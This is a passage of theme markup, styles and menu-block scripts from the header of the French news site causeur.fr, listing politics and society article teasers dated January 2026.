text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_91"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "tdb_header_mega_menu";
block_tdi_91.post_count = "5";
block_tdi_91.found_posts = "6568";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1314";
tdBlocksArray.push(block_tdi_91);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-second-mandat-de-m-macron-tourne-a-la-mascarade-321665"  rel="bookmark" class="td-image-wrap " title="Le second mandat de M. Macron tourne à la mascarade" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/lecornu-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-second-mandat-de-m-macron-tourne-a-la-mascarade-321665"  rel="bookmark" title="Le second mandat de M. Macron tourne à la mascarade">Le second mandat de M. Macron tourne à la mascarade</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mitterrand-un-petit-quelque-chose-en-lui-de-tres-francais-lesprit-canaille-321626"  rel="bookmark" class="td-image-wrap " title="Mitterrand. Un petit quelque chose en lui de très français: l’esprit canaille" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mitterrand-88-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mitterrand-un-petit-quelque-chose-en-lui-de-tres-francais-lesprit-canaille-321626"  rel="bookmark" title="Mitterrand. Un petit quelque chose en lui de très français: l’esprit canaille">Mitterrand. Un petit quelque chose en lui de très français: l’esprit canaille</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:59:00+01:00" >17 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mal-aime-je-suis-le-mal-aime-321616"  rel="bookmark" class="td-image-wrap " title="«Mal aimé, je suis le mal aimé…»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/macron-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mal-aime-je-suis-le-mal-aime-321616"  rel="bookmark" title="«Mal aimé, je suis le mal aimé…»">«Mal aimé, je suis le mal aimé…»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:55:00+01:00" >17 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/coup-de-rouge-pierre-ouzoulias-senat-frontieres-321579"  rel="bookmark" class="td-image-wrap " title="Coup de rouge" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Pierre-Ouzoulias-Polemique-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/coup-de-rouge-pierre-ouzoulias-senat-frontieres-321579"  rel="bookmark" title="Coup de rouge">Coup de rouge</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:59:00+01:00" >17 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marcel-gauchet-macron-aura-eu-lair-dun-president-mais-il-navait-pas-la-chanson-321562"  rel="bookmark" class="td-image-wrap " title="«Macron aura eu l’air d’un président mais il n’avait pas la chanson»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/gauchet-141-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marcel-gauchet-macron-aura-eu-lair-dun-president-mais-il-navait-pas-la-chanson-321562"  rel="bookmark" title="«Macron aura eu l’air d’un président mais il n’avait pas la chanson»">«Macron aura eu l’air d’un président mais il n’avait pas la chanson»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .block-mega-child-cats{padding:16px 0}.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_92 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats{text-align:right}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_92 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_92 .td-module-meta-info{border-color:#eaeaea}.tdi_92 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_92 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "5494";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1099";
tdBlocksArray.push(block_tdi_92);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" class="td-image-wrap " title="Malentendus et quiproquos" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/resistance-bennasar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" title="Malentendus et quiproquos">Malentendus et quiproquos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" class="td-image-wrap " title="Un scoop: les policiers ne sont pas des bureaucrates…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/police-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" title="Un scoop: les policiers ne sont pas des bureaucrates…">Un scoop: les policiers ne sont pas des bureaucrates…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T00:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
